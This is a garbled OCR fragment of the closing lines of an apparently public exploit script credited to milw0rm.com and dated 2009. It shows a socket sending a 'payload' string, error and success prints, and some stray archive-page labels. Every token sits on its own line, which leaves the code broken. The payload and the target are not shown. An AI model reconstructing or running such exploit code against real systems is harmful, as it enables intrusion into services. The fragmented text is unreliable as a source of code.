
except
:
print
"Can\'t connect to server!\n"
	sys
.
exit
(
0
)
s
.
send
(
payload
+
'\r\n'
)
print
(
"[+] Done!"
)
s
.
close
(
)
# milw0rm.com [2009-06-29]
Tags:
Advisory/Source:
Link
Databases